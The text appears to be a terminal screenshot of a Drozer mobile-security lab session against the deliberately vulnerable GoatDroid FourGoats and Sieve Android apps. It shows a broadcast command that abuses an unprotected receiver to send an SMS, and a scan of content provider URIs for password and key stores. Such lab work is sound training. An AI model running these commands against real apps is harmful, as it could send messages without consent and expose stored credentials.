 Applications Places Terminator Apr 28 00:15 1
root@eWil: ~/Documents/Frida
root@eWil: ~ root@eWil: ~/Documents/Frida root@eWil: ~/Documents/AMBC/Mobile_Security/apk/go...
root@eWil: ~/Documents/Frida 168x36
UID: 10062
GID: [3003]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- android.permission.SEND_SMS
- android.permission.CALL_PHONE
- android.permission.ACCESS_COARSE_LOCATION
- android.permission.ACCESS_FINE_LOCATION
- android.permission.INTERNET
Defines Permissions:
- None
dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
Permission: null
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver --extra str
ing phoneNumber 1234 --extra string message "Hey!"
argument --component: expected 2 argument(s)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver --extra string phoneNumber 1234 --extra string message "Hey!"
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS --component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastreceivers.
SendSMSNowReceiver --extra string phoneNumber 1234 --extra string message "Hey!"
dz> run app.provider.finduri com.mwr.example.sieve
Scanning com.mwr.example.sieve...
content://com.mwr.example.sieve.DBContentProvider/
content://com.mwr.example.sieve.FileBackupProvider/
content://com.mwr.example.sieve.DBContentProvider
content://com.mwr.example.sieve.DBContentProvider/Passwords/
content://com.mwr.example.sieve.DBContentProvider/Keys/
content://com.mwr.example.sieve.FileBackupProvider
content://com.mwr.example.sieve.DBContentProvider/Passwords
content://com.mwr.example.sieve.DBContentProvider/Keys
dz>